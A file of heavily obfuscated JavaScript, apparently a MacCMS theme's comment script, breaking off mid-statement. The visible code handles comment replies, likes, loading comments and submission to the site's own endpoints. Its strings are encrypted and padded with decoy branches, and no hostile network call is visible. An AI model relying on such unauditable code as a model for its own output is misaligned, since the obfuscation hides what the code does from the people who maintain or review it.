_0x400d08=_0x1c0f,_0x6f29a6={'QmNGk':_0x400d08(0x2b6,'tBg['),'zdzDy':_0x400d08(0x304,'59Mq'),'gxyUE':function(_0x17f58d,_0x33984c){return _0x17f58d===_0x33984c;},'FqVrV':_0x400d08(0x147,'xq^r'),'UVMJK':_0x400d08(0x249,'RuN]'),'oRDtB':function(_0xe27031,_0x495c29){return _0xe27031==_0x495c29;},'aVZqu':function(_0x2390d9,_0x1d0190){return _0x2390d9(_0x1d0190);},'glLOy':_0x400d08(0x510,'Jq@r'),'LpCFh':function(_0x240b79,_0x2cdc49){return _0x240b79!==_0x2cdc49;},'LjUQh':_0x400d08(0x2ef,'B3aD'),'VjWrh':_0x400d08(0x679,'WPlY'),'UaKYO':_0x400d08(0x1d0,'RFZG'),'QdGxi':function(_0x14e27a,_0x4d9c2e){return _0x14e27a+_0x4d9c2e;},'ajfQq':_0x400d08(0x5fc,'Q!#p'),'GxIVu':_0x400d08(0x7f6,'AJ8F'),'ralZn':_0x400d08(0x463,'au8u'),'AJYHX':_0x400d08(0x591,'Yy&Y'),'QRGOa':_0x400d08(0x468,'7Z%h'),'eAaFK':function(_0x3c472d,_0x40e68e){return _0x3c472d+_0x40e68e;},'WLSrl':_0x400d08(0x80b,'1^Kp'),'bIdMp':_0x400d08(0x665,'5w#Z'),'BHGPZ':_0x400d08(0x6af,'mg$z'),'mDrPM':_0x400d08(0x496,'4&UT'),'CJFzR':_0x400d08(0x169,'59Mq'),'hVVuK':_0x400d08(0x4ec,'HoJV'),'RnJqN':function(_0xcd0cbb,_0x3507ac){return _0xcd0cbb*_0x3507ac;},'LuXrA':_0x400d08(0x47d,'8^Ei'),'InhGt':_0x400d08(0x527,'IXW*'),'cXyJI':_0x400d08(0x13b,'QlO!'),'erPzp':_0x400d08(0x76c,'gjj9'),'SeCXN':_0x400d08(0x268,'RuN]'),'kbafa':function(_0x8f346b,_0x4af069){return _0x8f346b===_0x4af069;},'iQvtc':_0x400d08(0x736,'Lqth'),'QGSFl':function(_0x353b3c,_0x2dd0ab){return _0x353b3c+_0x2dd0ab;},'OnhQz':_0x400d08(0x233,'QlO!'),'yyjnU':_0x400d08(0x46d,'59Mq'),'UPhVh':_0x400d08(0x33a,'BQ7M'),'rWNwd':_0x400d08(0x501,'AJ8F'),'jAvOJ':function(_0x2f5da4,_0x588876){return _0x2f5da4(_0x588876);},'oPIoM':_0x400d08(0x4c8,'gBRY'),'aMteL':_0x400d08(0x171,'[QT3'),'kvaGy':function(_0xbdf7fb,_0x114982){return _0xbdf7fb(_0x114982);},'ICSXq':function(_0x103018,_0xa9424b){return _0x103018==_0xa9424b;},'rtAYD':function(_0x16b505,_0x1d77cf){return _0x16b505(_0x1d77cf);},'iHGtD':_0x400d08(0x348,'8^Ei'),'gfcme':_0x400d08(0x293,'gjj9'),'DnbAU':_0x400d08(0x347,'RuN]'),'ILVCV':_0x400d08(0x536,'QolX'),'APTia':function(_0x5850df,_0x2b57ba){return _0x5850df(_0x2b57ba);},'RBHJu':_0x400d08(0x397,'NYdb'),'HXXCs':function(_0x12b47b,_0x1b74a4){return _0x12b47b(_0x1b74a4);},'POFnI':_0x400d08(0x1f3,'Lqth'),'Smbgy':function(_0xe97c7c,_0x2386e8){return _0xe97c7c==_0x2386e8;},'oZCAB':function(_0x12b0e3,_0x2222b7){return _0x12b0e3!==_0x2222b7;},'dvRFL':_0x400d08(0x2e9,'A5Xz'),'wnRJa':_0x400d08(0x5ae,'7Z%h'),'PsLVK':function(_0x3502ac,_0x37cc4f){return _0x3502ac(_0x37cc4f);},'kKOkv':function(_0x51c3a6,_0x18ebae){return _0x51c3a6+_0x18ebae;},'DimVG':function(_0x50c150,_0x70bb2f){return _0x50c150+_0x70bb2f;},'HSAKg':function(_0x42dcad,_0x332b06){return _0x42dcad(_0x332b06);},'CWluw':_0x400d08(0x185,'Lqth'),'bavvm':_0x400d08(0x30b,'mP@$'),'sAOXo':_0x400d08(0x76a,'1^Kp'),'fkZHj':_0x400d08(0x2b2,'WPlY'),'PysIx':function(_0x5238e0,_0x442ec6){return _0x5238e0(_0x442ec6);},'FhXsc':function(_0x22d711,_0x598485){return _0x22d711(_0x598485);}};_0x6f29a6[_0x400d08(0xfa,'AJ8F')]($,_0x6f29a6[_0x400d08(0x245,'g3!Q')])['on'](_0x6f29a6[_0x400d08(0x78e,'5w#Z')],_0x6f29a6[_0x400d08(0x7bc,'mIy6')],function(_0x6aa5eb){var _0x738183=_0x400d08,_0x825ae7={'Sfvib':_0x6f29a6[_0x738183(0x652,'59Mq')],'ucJpW':_0x6f29a6[_0x738183(0x6d2,'iK19')]};if(_0x6f29a6[_0x738183(0x27a,'au8u')](_0x6f29a6[_0x738183(0x4f0,')1RJ')],_0x6f29a6[_0x738183(0x1ea,'Vj$3')])){var _0xd3f6b9=_0x825ae7[_0x738183(0x5c6,'NYdb')][_0x738183(0x619,'A5Xz')]('|'),_0x1bdd0b=0x0;while(!![]){switch(_0xd3f6b9[_0x1bdd0b++]){case'0':_0x3f44ab[_0x738183(0x395,'xq^r')]();continue;case'1':_0x20a803[_0x738183(0x267,'IXW*')][_0x738183(0x543,'BQ7M')]();continue;case'2':_0x158177[_0x738183(0x800,'HoJV')]();continue;case'3':_0x5552f1[_0x738183(0x709,'y[mf')][_0x738183(0x424,'Jq@r')]();continue;case'4':_0x24f1c1[_0x738183(0x414,'Px5m')][_0x738183(0x1fa,'NYdb')]();continue;case'5':_0x1ca6a6[_0x738183(0x75d,'B3aD')][_0x738183(0xcd,'8ml1')]();continue;}break;}}else{console[_0x738183(0x6e8,')1RJ')](0x10f447);if(_0x6f29a6[_0x738183(0x390,'gBRY')](_0x6f29a6[_0x738183(0x287,'Jq@r')]($,this)[_0x738183(0x3d6,'Jq@r')]()[_0x738183(0x103,'^3e5')]()[_0x738183(0x7a0,'g3!Q')]()[_0x738183(0xf2,'tuw5')](_0x6f29a6[_0x738183(0x391,'59Mq')])[_0x738183(0x20d,'AExK')](),'')){if(_0x6f29a6[_0x738183(0x426,')1RJ')](_0x6f29a6[_0x738183(0x114,'A5Xz')],_0x6f29a6[_0x738183(0x2ec,'Vj$3')]))_0x347dc8[_0x738183(0x393,'AExK')](_0x825ae7[_0x738183(0x17c,'QolX')]);else return layer[_0x738183(0x1ce,'1^Kp')](_0x6f29a6[_0x738183(0x523,'IXW*')]),![];}Myui[_0x738183(0x761,'Yy&Y')][_0x738183(0x6e3,'au8u')]();}}),_0x6f29a6[_0x400d08(0x112,'iK19')]($,_0x6f29a6[_0x400d08(0x53d,'gjj9')])['on'](_0x6f29a6[_0x400d08(0x43c,'HoJV')],_0x6f29a6[_0x400d08(0x2dc,')1RJ')],function(_0x9d5c0f){var _0xe21bb4=_0x400d08,_0x352a7b={'egBDu':function(_0xb97138,_0x19e25b){var _0x4f0975=_0x1c0f;return _0x6f29a6[_0x4f0975(0x377,'y[mf')](_0xb97138,_0x19e25b);},'tBAzL':function(_0x854356,_0x5c4665){var _0x5e8872=_0x1c0f;return _0x6f29a6[_0x5e8872(0x671,'IXW*')](_0x854356,_0x5c4665);},'AHtBO':_0x6f29a6[_0xe21bb4(0x323,'Px5m')],'KhkGl':function(_0x135d7d,_0x9f0a8a){var _0x49abc8=_0xe21bb4;return _0x6f29a6[_0x49abc8(0x7c6,'^3e5')](_0x135d7d,_0x9f0a8a);},'YbCAB':_0x6f29a6[_0xe21bb4(0x412,'AJ8F')],'FyaCp':_0x6f29a6[_0xe21bb4(0x37c,'5w#Z')],'xYmGb':_0x6f29a6[_0xe21bb4(0x4aa,'g3!Q')],'wjWhs':_0x6f29a6[_0xe21bb4(0x51f,'Vj$3')],'vNGcE':function(_0x1c5335,_0x178a64){var _0x4011ac=_0xe21bb4;return _0x6f29a6[_0x4011ac(0x71d,'prWT')](_0x1c5335,_0x178a64);},'VPxTC':_0x6f29a6[_0xe21bb4(0x320,'A5Xz')],'LRjKf':function(_0x113d94,_0xdc2430){var _0x1d0fa9=_0xe21bb4;return _0x6f29a6[_0x1d0fa9(0x4be,'5w#Z')](_0x113d94,_0xdc2430);},'YfhDm':_0x6f29a6[_0xe21bb4(0x716,'tuw5')],'YDgZN':_0x6f29a6[_0xe21bb4(0x4fb,'A5Xz')],'gJpej':_0x6f29a6[_0xe21bb4(0x1fc,'gjj9')],'EBRpc':_0x6f29a6[_0xe21bb4(0x21e,'8^Ei')],'GOlhu':function(_0x2f0205,_0x2c2078){var _0x2eaf71=_0xe21bb4;return _0x6f29a6[_0x2eaf71(0x70d,'59Mq')](_0x2f0205,_0x2c2078);},'kKphF':_0x6f29a6[_0xe21bb4(0x466,'t!WM')],'ZisUJ':_0x6f29a6[_0xe21bb4(0x46f,'KI#1')],'rhmBu':function(_0x40d970,_0x4e7ff2){var _0x517581=_0xe21bb4;return _0x6f29a6[_0x517581(0xc8,'mP@$')](_0x40d970,_0x4e7ff2);},'BCIKS':_0x6f29a6[_0xe21bb4(0x37b,'HoJV')],'nxGIn':function(_0x4637ba,_0x35bc1c){var _0x1c27c8=_0xe21bb4;return _0x6f29a6[_0x1c27c8(0x422,'[QT3')](_0x4637ba,_0x35bc1c);},'oDMmy':_0x6f29a6[_0xe21bb4(0x1e4,'t!WM')],'FUDsp':_0x6f29a6[_0xe21bb4(0x166,'bTVH')],'wsKkW':_0x6f29a6[_0xe21bb4(0x300,'AJ8F')],'wEVmc':function(_0x477eb9,_0x5b3bbd){var _0x4f635f=_0xe21bb4;return _0x6f29a6[_0x4f635f(0x5de,'g3!Q')](_0x477eb9,_0x5b3bbd);},'rySVh':_0x6f29a6[_0xe21bb4(0x4c7,'mP@$')]};if(_0x6f29a6[_0xe21bb4(0x600,'8ml1')](_0x6f29a6[_0xe21bb4(0x3c8,'RuN]')],_0x6f29a6[_0xe21bb4(0x2cc,'xq^r')])){var _0x1de9d0=_0x6f29a6[_0xe21bb4(0x545,'QlO!')]($,this);_0x6f29a6[_0xe21bb4(0x606,'tBg[')]($,this)[_0xe21bb4(0x4d4,'xq^r')](_0x6f29a6[_0xe21bb4(0x2a4,'gBRY')])&&MyTheme[_0xe21bb4(0x452,'QolX')](_0x6f29a6[_0xe21bb4(0x6a0,'[QT3')](_0x6f29a6[_0xe21bb4(0x6ad,'i2y(')](maccms[_0xe21bb4(0x403,'IXW*')],_0x6f29a6[_0xe21bb4(0x74a,'gBRY')]),_0x1de9d0[_0xe21bb4(0x6b1,'BfdI')](_0x6f29a6[_0xe21bb4(0xfb,'LE87')])),_0x6f29a6[_0xe21bb4(0x258,'Q!#p')],_0x6f29a6[_0xe21bb4(0x63f,'prWT')],'',function(_0x5dfa08){var _0x28229c=_0xe21bb4,_0x13d7aa={'Buull':function(_0x4c2bfa,_0x23d030){var _0x5e9232=_0x1c0f;return _0x352a7b[_0x5e9232(0x60b,'AJ8F')](_0x4c2bfa,_0x23d030);},'RvAMu':function(_0x1a39bb,_0x4e4dcd){var _0x1d5ece=_0x1c0f;return _0x352a7b[_0x1d5ece(0x686,'LE87')](_0x1a39bb,_0x4e4dcd);},'AzLQh':_0x352a7b[_0x28229c(0x2c7,'Yy&Y')],'zpFaI':function(_0x4aedb2,_0x3754c7){var _0x667358=_0x28229c;return _0x352a7b[_0x667358(0x57c,'KI#1')](_0x4aedb2,_0x3754c7);},'ZqkPi':_0x352a7b[_0x28229c(0x489,'y[mf')],'Ryrww':_0x352a7b[_0x28229c(0x67c,'Yp48')],'BJKKQ':_0x352a7b[_0x28229c(0x663,'BfdI')],'toyuI':_0x352a7b[_0x28229c(0x661,'3JWj')],'aLlSz':function(_0x2c9d5a,_0x16e617){var _0x506ac2=_0x28229c;return _0x352a7b[_0x506ac2(0x574,'AExK')](_0x2c9d5a,_0x16e617);},'FNsOm':_0x352a7b[_0x28229c(0x7a9,'B3aD')],'ZvcUq':function(_0x456c6f,_0x2b7d4b){var _0x194b31=_0x28229c;return _0x352a7b[_0x194b31(0x4f2,'4&UT')](_0x456c6f,_0x2b7d4b);},'KtqZk':function(_0x205694,_0x15f767){var _0x2bb7e8=_0x28229c;return _0x352a7b[_0x2bb7e8(0x15b,'BQ7M')](_0x205694,_0x15f767);},'XUHeh':function(_0x18543e,_0x46bdde){var _0x344306=_0x28229c;return _0x352a7b[_0x344306(0x303,'QlO!')](_0x18543e,_0x46bdde);},'HzVdc':_0x352a7b[_0x28229c(0x662,'mg$z')],'ZQOcz':_0x352a7b[_0x28229c(0x59e,'mIy6')],'OXFTV':_0x352a7b[_0x28229c(0x296,'RFZG')],'Jgbnu':_0x352a7b[_0x28229c(0x3df,'mg$z')],'haKYA':function(_0xfcc27d,_0x240229){var _0x51d97b=_0x28229c;return _0x352a7b[_0x51d97b(0x2c1,'bTVH')](_0xfcc27d,_0x240229);},'FeGzH':_0x352a7b[_0x28229c(0x41b,'t!WM')],'NwxMO':_0x352a7b[_0x28229c(0x24c,'tBg[')],'lfFrh':function(_0x41ba50,_0xc4a24){var _0x385b3c=_0x28229c;return _0x352a7b[_0x385b3c(0x36c,'RuN]')](_0x41ba50,_0xc4a24);},'JkmGo':_0x352a7b[_0x28229c(0x766,'Vj$3')]};_0x352a7b[_0x28229c(0x7b0,'RuN]')](_0x352a7b[_0x28229c(0x72e,'bTVH')],_0x352a7b[_0x28229c(0x3f4,'Jq@r')])?(_0x1de9d0[_0x28229c(0x10b,'QolX')](_0x352a7b[_0x28229c(0x61a,'y[mf')]),layer[_0x28229c(0x6c2,'mP@$')](_0x5dfa08[_0x28229c(0x744,'RFZG')])):(_0x53fb9a[_0x28229c(0x67d,'KI#1')](_0x13d7aa[_0x28229c(0x37e,'xq^r')]),_0x13d7aa[_0x28229c(0x733,'BQ7M')](_0x3bbab6,_0x13d7aa[_0x28229c(0x1bd,'NYdb')](_0x13d7aa[_0x28229c(0x754,'y[mf')](_0x13d7aa[_0x28229c(0xd0,'tBg[')],_0x1c198c),')'))[_0x28229c(0x4c9,'gjj9')](_0x13d7aa[_0x28229c(0x689,'7Z%h')])[_0x28229c(0x440,'Q!#p')](_0x13d7aa[_0x28229c(0x74b,'mIy6')])[_0x28229c(0x2b1,'[QT3')](_0x13d7aa[_0x28229c(0x586,'[QT3')]),_0x13d7aa[_0x28229c(0x152,'tBg[')](_0x48be38,_0x13d7aa[_0x28229c(0x262,'mP@$')])[_0x28229c(0x3ed,'tuw5')](_0x121255),_0x5e0003[_0x28229c(0x55b,'1^Kp')](_0x13d7aa[_0x28229c(0x132,'bTVH')](_0x13d7aa[_0x28229c(0x22a,'KI#1')](_0x13d7aa[_0x28229c(0x5e0,'QolX')](_0x13d7aa[_0x28229c(0x52c,'LE87')](_0x13d7aa[_0x28229c(0x1ec,'i2y(')](_0x13d7aa[_0x28229c(0x21d,'Yy&Y')](_0x4eb116[_0x28229c(0x31e,'bTVH')],_0x13d7aa[_0x28229c(0x570,'5w#Z')]),_0x13d7aa[_0x28229c(0x457,'tuw5')](_0x597051,_0x13d7aa[_0x28229c(0xfc,'tuw5')])[_0x28229c(0x3d3,'WPlY')](_0x13d7aa[_0x28229c(0x2f4,'i2y(')])),_0x13d7aa[_0x28229c(0x581,'BQ7M')]),_0x13d7aa[_0x28229c(0xe6,'tuw5')](_0xfdfbd7,_0x13d7aa[_0x28229c(0x623,'Px5m')])[_0x28229c(0x672,'Vj$3')](_0x13d7aa[_0x28229c(0x5f1,'AJ8F')])),_0x13d7aa[_0x28229c(0x23a,'3JWj')]),_0x13d7aa[_0x28229c(0x159,'BQ7M')](_0x13d7aa[_0x28229c(0x270,'RFZG')](_0x332337,this)[_0x28229c(0x2b3,'A5Xz')](_0x13d7aa[_0x28229c(0x5ac,'LE87')]),0x2)),function(_0x5ba565){var _0x47a501=_0x28229c;_0x13d7aa[_0x47a501(0x719,'HoJV')](_0x13d7aa[_0x47a501(0x4f8,'7Z%h')](_0x348019,_0x5ba565[_0x47a501(0x5b4,'IXW*')]),0x1)?(_0x44e366[_0x47a501(0x11a,'au8u')](_0x5ba565[_0x47a501(0x744,'RFZG')]),_0x416195=0x1):(_0x1c5894=0x1,_0x2d5480[_0x47a501(0x5ec,'BQ7M')](_0x5ba565[_0x47a501(0x417,'Lqth')]));}));});}else _0x55e911[_0xe21bb4(0x177,'59Mq')][_0xe21bb4(0x28b,'xq^r')](_0x352a7b[_0xe21bb4(0x16b,'QlO!')](_0x352a7b[_0xe21bb4(0x39c,'gBRY')],_0x58e433));}),_0x6f29a6[_0x400d08(0x4e7,'Yp48')]($,_0x6f29a6[_0x400d08(0x378,'A5Xz')])['on'](_0x6f29a6[_0x400d08(0x100,'BQ7M')],_0x6f29a6[_0x400d08(0x7cb,'xq^r')],function(_0x41787e){var _0x1c91da=_0x400d08,_0xdce04a=_0x6f29a6[_0x1c91da(0x231,'Vj$3')]($,this);if(_0xdce04a[_0x1c91da(0x746,'AJ8F')](_0x6f29a6[_0x1c91da(0x3aa,'Q!#p')])){var _0xabb7ec=_0x6f29a6[_0x1c91da(0x2f7,'t!WM')][_0x1c91da(0x3de,'tuw5')]('|'),_0x492166=0x0;while(!![]){switch(_0xabb7ec[_0x492166++]){case'0':var _0x5d2a83=_0x6f29a6[_0x1c91da(0x65e,'RuN]')]($,_0x6f29a6[_0x1c91da(0x484,'7Z%h')])[_0x1c91da(0x5da,')1RJ')](_0x6f29a6[_0x1c91da(0x174,'gBRY')]);continue;case'1':var _0x5232dd=_0xdce04a[_0x1c91da(0x1b1,'NYdb')]();continue;case'2':_0xdce04a[_0x1c91da(0x2db,'LE87')]()[_0x1c91da(0x355,'7Z%h')](_0x3b5b0c);continue;case'3':var _0x3b5b0c=_0x6f29a6[_0x1c91da(0x299,'KI#1')]($,_0x5d2a83);continue;case'4':_0x6f29a6[_0x1c91da(0x7e2,'au8u')](_0x5232dd,'回复')&&_0x6f29a6[_0x1c91da(0x1cb,'t!WM')]($,_0x6f29a6[_0x1c91da(0x17f,'IXW*')])[_0x1c91da(0x35e,'4&UT')]('回复');continue;case'5':_0xdce04a[_0x1c91da(0x400,'Jq@r')](_0x6f29a6[_0x1c91da(0x767,'iK19')]);continue;case'6':_0x3b5b0c[_0x1c91da(0x7aa,'4&UT')](_0x6f29a6[_0x1c91da(0x41f,'AJ8F')]);continue;case'7':_0x3b5b0c[_0x1c91da(0x717,'Yy&Y')](_0x6f29a6[_0x1c91da(0x40a,'QolX')])[_0x1c91da(0x3f8,'xq^r')](_0xdce04a[_0x1c91da(0x269,'1^Kp')](_0x6f29a6[_0x1c91da(0x2dd,'BQ7M')]));continue;case'8':_0x6f29a6[_0x1c91da(0x7c5,'xq^r')]($,_0x6f29a6[_0x1c91da(0x373,'prWT')])[_0x1c91da(0x33d,'WPlY')]();continue;case'9':if(_0x6f29a6[_0x1c91da(0x27e,'tBg[')](_0x5232dd,_0x6f29a6[_0x1c91da(0x220,'Jq@r')]))return _0xdce04a[_0x1c91da(0x410,'Yp48')]('回复'),![];continue;}break;}}}),_0x6f29a6[_0x400d08(0x224,'Lqth')]($,_0x6f29a6[_0x400d08(0x29e,'xq^r')])['on'](_0x6f29a6[_0x400d08(0x396,')1RJ')],_0x6f29a6[_0x400d08(0x141,'QolX')],function(_0x3b44a0){var _0x510527=_0x400d08,_0x366b51={'aTSIx':_0x6f29a6[_0x510527(0x164,'KI#1')],'lKjuE':function(_0x184bf5,_0xab39ca){var _0x4ac82b=_0x510527;return _0x6f29a6[_0x4ac82b(0x77d,'59Mq')](_0x184bf5,_0xab39ca);},'reqrt':_0x6f29a6[_0x510527(0x77f,'BfdI')],'ApzGs':_0x6f29a6[_0x510527(0x6d3,'xq^r')],'tVjnw':_0x6f29a6[_0x510527(0x73c,'gjj9')],'Bpgbf':_0x6f29a6[_0x510527(0x3cf,'t!WM')],'szKSw':function(_0x569724,_0x2555fa){var _0x447d66=_0x510527;return _0x6f29a6[_0x447d66(0x3c6,'mIy6')](_0x569724,_0x2555fa);},'NyaRv':_0x6f29a6[_0x510527(0x467,'BfdI')],'gtvFC':_0x6f29a6[_0x510527(0x1a8,'5w#Z')],'XCiWU':_0x6f29a6[_0x510527(0x484,'7Z%h')],'oDHCC':_0x6f29a6[_0x510527(0x16c,'i2y(')],'kbTda':function(_0x4baacf,_0x4c596e){var _0x344356=_0x510527;return _0x6f29a6[_0x344356(0x751,'QlO!')](_0x4baacf,_0x4c596e);},'PfDyH':_0x6f29a6[_0x510527(0x67b,'RuN]')]};if(_0x6f29a6[_0x510527(0x4a2,'B3aD')](_0x6f29a6[_0x510527(0x253,'QolX')],_0x6f29a6[_0x510527(0x772,'gBRY')])){var _0x56f9c2=_0x6f29a6[_0x510527(0x6d4,'7Z%h')]($,this);_0x6f29a6[_0x510527(0x13f,'BQ7M')]($,this)[_0x510527(0x5e3,'Yy&Y')](_0x6f29a6[_0x510527(0x1e2,'Vj$3')])&&MyTheme[_0x510527(0x5bc,'bTVH')](_0x6f29a6[_0x510527(0x541,'BfdI')](_0x6f29a6[_0x510527(0x729,'59Mq')](maccms[_0x510527(0x7e3,'Vj$3')],_0x6f29a6[_0x510527(0x5b6,'[QT3')]),_0x56f9c2[_0x510527(0x3d3,'WPlY')](_0x6f29a6[_0x510527(0x7a3,'59Mq')])),_0x6f29a6[_0x510527(0x4ce,'1^Kp')],_0x6f29a6[_0x510527(0x65a,'HoJV')],'',function(_0x5d8d1c){var _0x42f307=_0x510527;_0x56f9c2[_0x42f307(0x540,'B3aD')](_0x366b51[_0x42f307(0x2f6,'tuw5')]),layer[_0x42f307(0x58a,'HoJV')](_0x5d8d1c[_0x42f307(0x5ec,'BQ7M')]);});}else{var _0x4bfa53=_0x366b51[_0x510527(0x131,'mg$z')](_0x1bb68e,this);if(_0x4bfa53[_0x510527(0x4e4,'8ml1')](_0x366b51[_0x510527(0x243,'gBRY')])){var _0x4a737a=_0x366b51[_0x510527(0x65c,'AExK')][_0x510527(0x228,'tBg[')]('|'),_0x3c14bc=0x0;while(!![]){switch(_0x4a737a[_0x3c14bc++]){case'0':_0x4bfa53[_0x510527(0x6fa,'i2y(')](_0x366b51[_0x510527(0x42e,'gBRY')]);continue;case'1':_0x4bfa53[_0x510527(0x624,'t!WM')]()[_0x510527(0x5a4,'Jq@r')](_0x4d4b80);continue;case'2':var _0x509766=_0x4bfa53[_0x510527(0x51d,'xq^r')]();continue;case'3':_0x4d4b80[_0x510527(0x420,'A5Xz')](_0x366b51[_0x510527(0x34f,'AExK')]);continue;case'4':_0x366b51[_0x510527(0x290,'gjj9')](_0x509766,'回复')&&_0x366b51[_0x510527(0x6a3,'8^Ei')](_0x201c2a,_0x366b51[_0x510527(0x3a4,'mP@$')])[_0x510527(0x438,'BfdI')]('回复');continue;case'5':_0x366b51[_0x510527(0x45e,'y[mf')](_0x44230a,_0x366b51[_0x510527(0x2f9,'59Mq')])[_0x510527(0x30f,'Yp48')]();continue;case'6':var _0xeb6ec2=_0x366b51[_0x510527(0x64d,'5w#Z')](_0xee6591,_0x366b51[_0x510527(0x415,'Q!#p')])[_0x510527(0x25e,'tuw5')](_0x366b51[_0x510527(0x2b8,'WPlY')]);continue;case'7':if(_0x366b51[_0x510527(0x6e4,'iK19')](_0x509766,_0x366b51[_0x510527(0x203,'Jq@r')]))return _0x4bfa53[_0x510527(0x3ed,'tuw5')]('回复'),![];continue;case'8':var _0x4d4b80=_0x366b51[_0x510527(0x306,'LE87')](_0x4c2461,_0xeb6ec2);continue;case'9':_0x4d4b80[_0x510527(0x60d,'Q!#p')](_0x366b51[_0x510527(0x76d,'KI#1')])[_0x510527(0x6c6,'mg$z')](_0x4bfa53[_0x510527(0x513,'QlO!')](_0x366b51[_0x510527(0x124,'WPlY')]));continue;}break;}}}});},'Show':function(_0x159101){var _0x2bb910=_0x1c0f,_0x2251ce={'CqabM':function(_0x191f93,_0x39ad35){return _0x191f93(_0x39ad35);},'TUKzC':_0x2bb910(0x617,'Q!#p'),'PnHDL':function(_0x4fe203,_0x13945e){return _0x4fe203(_0x13945e);},'ajMbW':function(_0x1ac002,_0x5b22d7){return _0x1ac002+_0x5b22d7;},'BEecW':_0x2bb910(0x6f1,'xq^r'),'fcyWo':_0x2bb910(0x60e,'NYdb'),'VWYMz':function(_0x454a2c,_0x4f4cfa){return _0x454a2c+_0x4f4cfa;},'ALmEa':function(_0x244785,_0x3e5a5a){return _0x244785+_0x3e5a5a;},'fNgzT':function(_0x2260ae,_0x502f15){return _0x2260ae+_0x502f15;},'ZFnrB':function(_0x1ed19e,_0xd3b5e0){return _0x1ed19e+_0xd3b5e0;},'mJvLl':function(_0x3dddda,_0x2d950a){return _0x3dddda+_0x2d950a;},'pjkOb':_0x2bb910(0x41a,'AExK'),'fNkuc':_0x2bb910(0x509,'RuN]'),'OqNzY':_0x2bb910(0x6d1,'gjj9'),'ztqMx':function(_0x1c2d9a,_0x4929f5){return _0x1c2d9a(_0x4929f5);},'UcQHT':_0x2bb910(0x3e7,'i2y('),'RIhtf':_0x2bb910(0x705,'g3!Q'),'RYCGS':_0x2bb910(0x778,'B3aD'),'EkDeL':_0x2bb910(0x5b3,'NYdb')};MyTheme[_0x2bb910(0x587,'BfdI')](_0x2251ce[_0x2bb910(0x208,'8^Ei')](_0x2251ce[_0x2bb910(0x758,'Px5m')](_0x2251ce[_0x2bb910(0x71a,'QlO!')](_0x2251ce[_0x2bb910(0x2ad,'QolX')](_0x2251ce[_0x2bb910(0x5af,'Yp48')](_0x2251ce[_0x2bb910(0x110,'4&UT')](maccms[_0x2bb910(0x149,'Jq@r')],_0x2251ce[_0x2bb910(0x53a,'au8u')]),_0x2251ce[_0x2bb910(0x79d,'Yy&Y')]($,_0x2251ce[_0x2bb910(0x4a7,'tuw5')])[_0x2bb910(0x5dc,'gBRY')](_0x2251ce[_0x2bb910(0x47b,'Vj$3')])),_0x2251ce[_0x2bb910(0x386,'Vj$3')]),_0x2251ce[_0x2bb910(0x602,'mP@$')]($,_0x2251ce[_0x2bb910(0x1ed,'^3e5')])[_0x2bb910(0xe7,'7Z%h')](_0x2251ce[_0x2bb910(0x707,'BfdI')])),_0x2251ce[_0x2bb910(0x6b6,'mP@$')]),_0x159101),_0x2251ce[_0x2bb910(0x265,'5w#Z')],_0x2251ce[_0x2bb910(0x140,'mP@$')],'',function(_0x1e322a){var _0x5b9025=_0x2bb910;_0x2251ce[_0x5b9025(0x121,'tBg[')]($,_0x2251ce[_0x5b9025(0x558,'LE87')])[_0x5b9025(0x43f,'8ml1')](_0x1e322a);},function(){var _0xffc115=_0x2bb910;_0x2251ce[_0xffc115(0x1b2,'RuN]')]($,_0x2251ce[_0xffc115(0x694,'Yp48')])[_0xffc115(0x1b1,'NYdb')](_0x2251ce[_0xffc115(0x3c9,'8^Ei')](_0x2251ce[_0xffc115(0x4a6,'4&UT')](_0x2251ce[_0xffc115(0x21b,'QlO!')],_0x159101),_0x2251ce[_0xffc115(0x215,'Yy&Y')]));});},'Submit':function(){var _0x12b358=_0x1c0f,_0x29d75e={'HdhtI':function(_0x5acd2f,_0x1a9962){return _0x5acd2f(_0x1a9962);},'Lxzyl':function(_0x4b3b4d,_0x8a2703){return _0x4b3b4d+_0x8a2703;},'Xqlvt':_0x12b358(0x2c0,'Px5m'),'RhOHE':_0x12b358(0x2b9,'5w#Z'),'pUWqN':_0x12b358(0x146,'^3e5'),'eWwzt':_0x12b358(0x2e5,'Yy&Y'),'UaHao':_0x12b358(0x442,'KI#1'),'SOcIR':function(_0x8172ee,_0x36ed81){return _0x8172ee!==_0x36ed81;},'Kjmsp':_0x12b358(0x678,'QolX'),'bGVeD':function(_0xaa7765,_0x54b4b8){return _0xaa7765==_0x54b4b8;},'txamJ':function(_0x6b6557,_0xe0f36f){return _0x6b6557===_0xe0f36f;},'GJrDS':_0x12b358(0x57f,'59Mq'),'DQCcP':_0x12b358(0x14d,'AJ8F'),'KWafx':_0x12b358(0x405,'7Z%h'),'oyqhZ':_0x12b358(0x514,'3JWj'),'wUMPb':function(_0x39bbcd,_0x48734c){return _0x39bbcd==_0x48734c;},'AXQPQ':function(_0x1ecf63,_0x350502){return _0x1ecf63(_0x350502);},'AAmIB':_0x12b358(0x5d9,'Q!#p'),'qQiHQ':_0x12b358(0x1d6,'NYdb'),'hBLEz':_0x12b358(0x183,'NYdb'),'mWhZl':_0x12b358(0x80a,'RuN]'),'BdXgi':function(_0x334693,_0x2c9e53){return _0x334693+_0x2c9e53;},'Juvah':function(_0x6ebd2a,_0x353c2c){return _0x6ebd2a+_0x353c2c;},'FGTcX':function(_0x489731,_0x652a6a){return _0x489731(_0x652a6a);},'IlYkh':_0x12b358(0x1ff,'5w#Z'),'kACyx':_0x12b358(0x613,'AJ8F'),'ZjpYd':_0x12b358(0x75a,'[QT3'),'TiKku':_0x12b358(0x1cf,')1RJ'),'iQlNz':_0x12b358(0x232,'mIy6'),'GHbEH':_0x12b358(0x381,'AJ8F')};MyTheme[_0x12b358(0x1eb,'gjj9')](_0x29d75e[_0x12b358(0x5a8,'[QT3')](maccms[_0x12b358(0x7e3,'Vj$3')],_0x29d75e[_0x12b358(0x63c,'gBRY')]),_0x29d75e[_0x12b358(0x6e7,'iK19')],_0x29d75e[_0x12b358(0x653,'7Z%h')],_0x29d75e[_0x12b358(0x78b,'prWT')](_0x29d75e[_0x12b358(0x61f,'QolX')](_0x29d75e[_0x12b358(0x3ca,'IXW*')](_0x29d75e[_0x12b358(0x795,'RuN]')](_0x29d75e[_0x12b358(0x119,'BfdI')]($,_0x29d75e[_0x12b358(0x69c,'mIy6')])[_0x12b358(0x3a3,'Yp48')](),_0x29d75e[_0x12b358(0x4b6,'AJ8F')]),_0x29d75e[_0x12b358(0x803,'59Mq')]($,_0x29d75e[_0x12b358(0x346,'B3aD')])[_0x12b358(0x52b,'mg$z')](_0x29d75e[_0x12b358